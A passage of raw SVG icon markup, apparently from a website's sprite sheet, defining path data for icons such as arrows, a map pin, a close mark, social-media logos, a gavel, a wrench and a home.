338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" 